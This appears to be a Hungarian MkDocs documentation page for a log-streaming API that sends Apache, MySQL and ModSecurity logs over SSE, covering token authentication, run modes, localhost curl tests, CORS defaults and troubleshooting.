        
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" checked>
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="">
            
  
  
  <span class="md-ellipsis">
    
  
    API és Felületek
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
    API és Felületek
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../API_WEB/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    API Dokumentáció
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    Log Stream Guide
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    Log Stream Guide
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Tartalomjegyzék">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tartalomjegyzék
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#attekintes" class="md-nav__link">
    <span class="md-ellipsis">
      
        Attekintes
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#futasi-modok" class="md-nav__link">
    <span class="md-ellipsis">
      
        Futasi modok
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Futasi modok">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#1-log_stream_modessh-alapertelett" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. LOG_STREAM_MODE=ssh (alapertelett)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#2-log_stream_modelocal" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. LOG_STREAM_MODE=local
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#token-mukodes" class="md-nav__link">
    <span class="md-ellipsis">
      
        Token mukodes
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Token mukodes">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#token-forrasa" class="md-nav__link">
    <span class="md-ellipsis">
      
        Token forrasa
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#ellenorzes" class="md-nav__link">
    <span class="md-ellipsis">
      
        Ellenorzes
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#log-forrasok" class="md-nav__link">
    <span class="md-ellipsis">
      
        Log forrasok
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#helyi-hasznalat-gyors-teszt" class="md-nav__link">
    <span class="md-ellipsis">
      
        Helyi hasznalat (gyors teszt)
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Helyi hasznalat (gyors teszt)">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#1-api-inditas" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. API inditas
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#2-frontend-inditas" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. Frontend inditas
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#3-token-bemasolasa" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. Token bemasolasa
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#4-forrasok-betoltese" class="md-nav__link">
    <span class="md-ellipsis">
      
        4. Forrasok betoltese
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#5-stream-csatlakozas" class="md-nav__link">
    <span class="md-ellipsis">
      
        5. Stream csatlakozas
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#docker-demo-ajanlott" class="md-nav__link">
    <span class="md-ellipsis">
      
        Docker demo (ajanlott)
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#curl-tesztek" class="md-nav__link">
    <span class="md-ellipsis">
      
        cURL tesztek
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="cURL tesztek">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#forraslista" class="md-nav__link">
    <span class="md-ellipsis">
      
        Forraslista
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#sse-stream" class="md-nav__link">
    <span class="md-ellipsis">
      
        SSE stream
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#sse-esemenytipusok" class="md-nav__link">
    <span class="md-ellipsis">
      
        SSE eseménytipusok
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#cors-megjegyzes" class="md-nav__link">
    <span class="md-ellipsis">
      
        CORS megjegyzes
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#gyakori-hibak" class="md-nav__link">
    <span class="md-ellipsis">
      
        Gyakori hibak
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Gyakori hibak">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#401-unauthorized" class="md-nav__link">
    <span class="md-ellipsis">
      
        401 Unauthorized
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#minden-forras-availablefalse" class="md-nav__link">
    <span class="md-ellipsis">
      
        Minden forras available=false
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#sse-kapcsolat-megszakad" class="md-nav__link">
    <span class="md-ellipsis">
      
        SSE kapcsolat megszakad
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#frissitesi-datum" class="md-nav__link">
    <span class="md-ellipsis">
      
        Frissitesi datum
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4" >
        
          
          <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Környezet beállítása
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4">
            <span class="md-nav__icon md-icon"></span>
            
  
    Környezet beállítása
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_SETUP/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    DVWA Setup
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../VPS_DOCKER_DEMO/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    VPS Docker Demo
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_5" >
        
          
          <label class="md-nav__link" for="__nav_5" id="__nav_5_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Használat és Tesztelés
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_5_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_5">
            <span class="md-nav__icon md-icon"></span>
            
  
    Használat és Tesztelés
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_GYORS_UTMUTATO/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    DVWA Gyors Útmutató
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_MANUAL_LOGIN_SQLI/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Manuális SQLi Teszt
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_LOGS/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    DVWA Logok
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Tartalomjegyzék">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tartalomjegyzék
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#attekintes" class="md-nav__link">
    <span class="md-ellipsis">
      
        Attekintes
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#futasi-modok" class="md-nav__link">
    <span class="md-ellipsis">
      
        Futasi modok
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Futasi modok">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#1-log_stream_modessh-alapertelett" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. LOG_STREAM_MODE=ssh (alapertelett)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#2-log_stream_modelocal" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. LOG_STREAM_MODE=local
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#token-mukodes" class="md-nav__link">
    <span class="md-ellipsis">
      
        Token mukodes
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Token mukodes">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#token-forrasa" class="md-nav__link">
    <span class="md-ellipsis">
      
        Token forrasa
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#ellenorzes" class="md-nav__link">
    <span class="md-ellipsis">
      
        Ellenorzes
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#log-forrasok" class="md-nav__link">
    <span class="md-ellipsis">
      
        Log forrasok
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#helyi-hasznalat-gyors-teszt" class="md-nav__link">
    <span class="md-ellipsis">
      
        Helyi hasznalat (gyors teszt)
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Helyi hasznalat (gyors teszt)">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#1-api-inditas" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. API inditas
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#2-frontend-inditas" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. Frontend inditas
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#3-token-bemasolasa" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. Token bemasolasa
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#4-forrasok-betoltese" class="md-nav__link">
    <span class="md-ellipsis">
      
        4. Forrasok betoltese
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#5-stream-csatlakozas" class="md-nav__link">
    <span class="md-ellipsis">
      
        5. Stream csatlakozas
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#docker-demo-ajanlott" class="md-nav__link">
    <span class="md-ellipsis">
      
        Docker demo (ajanlott)
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#curl-tesztek" class="md-nav__link">
    <span class="md-ellipsis">
      
        cURL tesztek
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="cURL tesztek">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#forraslista" class="md-nav__link">
    <span class="md-ellipsis">
      
        Forraslista
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#sse-stream" class="md-nav__link">
    <span class="md-ellipsis">
      
        SSE stream
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#sse-esemenytipusok" class="md-nav__link">
    <span class="md-ellipsis">
      
        SSE eseménytipusok
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#cors-megjegyzes" class="md-nav__link">
    <span class="md-ellipsis">
      
        CORS megjegyzes
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#gyakori-hibak" class="md-nav__link">
    <span class="md-ellipsis">
      
        Gyakori hibak
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Gyakori hibak">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#401-unauthorized" class="md-nav__link">
    <span class="md-ellipsis">
      
        401 Unauthorized
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#minden-forras-availablefalse" class="md-nav__link">
    <span class="md-ellipsis">
      
        Minden forras available=false
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#sse-kapcsolat-megszakad" class="md-nav__link">
    <span class="md-ellipsis">
      
        SSE kapcsolat megszakad
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#frissitesi-datum" class="md-nav__link">
    <span class="md-ellipsis">
      
        Frissitesi datum
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  


  
  


<h1 id="log-stream-guide">Log Stream Guide</h1>
<h2 id="attekintes">Attekintes</h2>
<p>A log stream funkcio a backendrol olvassa az Apache/MySQL/ModSecurity logokat, majd SSE (<code>text/event-stream</code>) formatumban tovabbitja a kliensnek.</p>
<p>Aktualis API vegpontok:</p>
<ul>
<li><code>GET /api/logs</code></li>
<li><code>GET /api/logs/stream</code></li>
</ul>
<p>Mindket vegpont token vedett.</p>
<h2 id="futasi-modok">Futasi modok</h2>
<h3 id="1-log_stream_modessh-alapertelett">1. <code>LOG_STREAM_MODE=ssh</code> (alapertelett)</h3>
<ul>
<li>A backend <code>asyncssh</code> segitsegevel tavoli hostrol olvas logfajlokat.</li>
<li>SSH beallitasokat a <code>config.py</code> <code>SSH_CONFIG</code> resze adja.</li>
</ul>
<h3 id="2-log_stream_modelocal">2. <code>LOG_STREAM_MODE=local</code></h3>
<ul>
<li>A backend lokalis fajlokat olvas.</li>
<li>Docker demoban ez a javasolt:</li>
<li><code>LOG_STREAM_MODE=local</code></li>
<li><code>LOG_STREAM_BASE_DIR=/shared-logs</code></li>
</ul>
<h2 id="token-mukodes">Token mukodes</h2>
<h3 id="token-forrasa">Token forrasa</h3>
<ul>
<li>Ha <code>LOG_STREAM_TOKEN</code> be van allitva, azt hasznalja.</li>
<li>Ha nincs beallitva, a backend futaskor random tokent general (<code>secrets.token_hex(24)</code>), es kiirja a logba.</li>
</ul>
<h3 id="ellenorzes">Ellenorzes</h3>
<p>Token a kovetkezo helyekrol jon:</p>
<ul>
<li><code>X-Log-Token</code> header</li>
<li>vagy <code>token</code> query parameter</li>
</ul>
<p>A backend idofuggetlen osszehasonlitast hasznal (<code>secrets.compare_digest</code>).</p>
<h2 id="log-forrasok">Log forrasok</h2>
<p>Jelenlegi whitelistelt forrasok:</p>
<ul>
<li><code>apache2_access</code> -&gt; <code>/var/log/apache2/access.log</code></li>
<li><code>apache2_error</code> -&gt; <code>/var/log/apache2/error.log</code></li>
<li><code>mysql_error</code> -&gt; <code>/var/log/mysql/query.log</code></li>
<li><code>modsec_audit</code> -&gt; <code>/var/log/apache2/modsec_audit.log</code></li>
</ul>
<p>Megjegyzes: <code>local</code> modban az eleresi utak <code>LOG_STREAM_BASE_DIR</code> ala kepzodnek at.</p>
<h2 id="helyi-hasznalat-gyors-teszt">Helyi hasznalat (gyors teszt)</h2>
<h3 id="1-api-inditas">1. API inditas</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-0-1"><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a>uvicorn<span class="w"> </span>app.api:app<span class="w"> </span>--host<span class="w"> </span><span class="m">127</span>.0.0.1<span class="w"> </span>--port<span class="w"> </span><span class="m">8000</span><span class="w"> </span>--reload
</span></code></pre></div>
<h3 id="2-frontend-inditas">2. Frontend inditas</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-1-1"><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a><span class="nb">cd</span><span class="w"> </span>web
</span><span id="__span-1-2"><a id="__codelineno-1-2" name="__codelineno-1-2" href="#__codelineno-1-2"></a>python<span class="w"> </span>-m<span class="w"> </span>http.server<span class="w"> </span><span class="m">8001</span>
</span></code></pre></div>
<p>Log UI: <code>http://127.0.0.1:8001/logstream_frontend/html/log_viewer.html</code></p>
<h3 id="3-token-bemasolasa">3. Token bemasolasa</h3>
<ul>
<li>Ha fix token nincs beallitva, masolja ki a backend konzolbol a generalt tokent.</li>
<li>Illessze be a Log UI <code>Hozzaferesi token</code> mezobe.</li>
</ul>
<h3 id="4-forrasok-betoltese">4. Forrasok betoltese</h3>
<ul>
<li><code>Forrasok betoltese</code> gomb -&gt; <code>/api/logs</code></li>
<li>Ha 401, hibas token.</li>
<li>Ha 200, megjelennek a forrasok elerhetosegi allapottal.</li>
</ul>
<h3 id="5-stream-csatlakozas">5. Stream csatlakozas</h3>
<ul>
<li>Forras kivalasztasa</li>
<li><code>Csatlakozas</code> gomb -&gt; <code>/api/logs/stream?source=...&amp;tail=...&amp;token=...</code></li>
</ul>
<h2 id="docker-demo-ajanlott">Docker demo (ajanlott)</h2>
<p>A <code>deploy/vps-demo/docker-compose.yml</code> szerint az API kontener local modban olvas logot megosztott volume-bol.</p>
<p>Lenyeg:</p>
<ul>
<li>nem kell SSH kulcs a log streamhez</li>
<li>API-hoz a logok read-only mounton latszanak</li>
<li>a log UI ugyanugy tokennel csatlakozik</li>
</ul>
<h2 id="curl-tesztek">cURL tesztek</h2>
<h3 id="forraslista">Forraslista</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-2-1"><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a>curl<span class="w"> </span>-H<span class="w"> </span><span class="s2">&quot;X-Log-Token: &lt;TOKEN&gt;&quot;</span><span class="w"> </span><span class="s2">&quot;http://127.0.0.1:8000/api/logs&quot;</span>
</span></code></pre></div>
<h3 id="sse-stream">SSE stream</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-3-1"><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a>curl<span class="w"> </span>-N<span class="w"> </span><span class="s2">&quot;http://127.0.0.1:8000/api/logs/stream?source=apache2_access&amp;tail=10&amp;token=&lt;TOKEN&gt;&quot;</span>
</span></code></pre></div>
<h2 id="sse-esemenytipusok">SSE eseménytipusok</h2>
<ul>
<li><code>meta</code> - stream metadata</li>
<li><code>line</code> - egy log sor (<code>historic=true/false</code>)</li>
<li><code>separator</code> - torteneti es elo stream hatar</li>
<li><code>error</code> - stream hiba</li>
<li><code>: keepalive</code> - kapcsolat eletben tartasa</li>
</ul>
<h2 id="cors-megjegyzes">CORS megjegyzes</h2>
<p>Alapertelmezett CORS origin lista a backendben:</p>
<ul>
<li><code>http://localhost:8000</code></li>
<li><code>http://127.0.0.1:8000</code></li>
<li><code>http://localhost:8001</code></li>
<li><code>http://127.0.0.1:8001</code></li>
<li><code>http://localhost:5500</code></li>
<li><code>http://127.0.0.1:5500</code></li>
<li><code>null</code></li>
</ul>
<p>Tovabbi origin hozzaadasa:</p>
<ul>
<li><code>CORS_EXTRA_ORIGINS</code> kornyezeti valtozoban, vesszovel elvalasztva.</li>
</ul>
<h2 id="gyakori-hibak">Gyakori hibak</h2>
<h3 id="401-unauthorized"><code>401 Unauthorized</code></h3>
<ul>
<li>rossz token</li>
<li>API ujraindult, random token megvaltozott</li>
</ul>
<h3 id="minden-forras-availablefalse">Minden forras <code>available=false</code></h3>
<ul>
<li>API olyan gepen fut, ahol a logfajlok nem erhetoek el</li>
<li>rossz <code>LOG_STREAM_MODE</code></li>
<li>rossz <code>LOG_STREAM_BASE_DIR</code></li>
<li>SSH modban hibas SSH konfiguracio</li>
</ul>
<h3 id="sse-kapcsolat-megszakad">SSE kapcsolat megszakad</h3>
<ul>
<li>API nem erheto el</li>
<li>reverse proxy timeout</li>
<li>rossz token vagy rossz source</li>
</ul>
<h2 id="frissitesi-datum">Frissitesi datum</h2>
<p>Dokumentacio frissitve: <code>2026-04-25</code></p>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Vissza a tetejére
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "..", "features": ["navigation.tabs", "navigation.sections", "navigation.top", "toc.follow", "search.suggest", "search.highlight", "content.code.copy"], "search": "../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "V\u00e1g\u00f3lapra m\u00e1solva", "clipboard.copy": "M\u00e1sol\u00e1s v\u00e1g\u00f3lapra", "search.result.more.one": "1 tov\u00e1bbi tal\u00e1lat az oldalon", "search.result.more.other": "# tov\u00e1bbi tal\u00e1lat az oldalon", "search.result.none": "Nincs tal\u00e1lat", "search.result.one": "1 egyez\u0151 dokumentum", "search.result.other": "# egyez\u0151 dokumentum", "search.result.placeholder": "Keres\u00e9shez \u00edrj ide valamit", "search.result.term.missing": "\u00dcres", "select.version": "Verzi\u00f3v\u00e1lt\u00e1s"}, "version": null}</script>
    
    
      <script src="../assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>

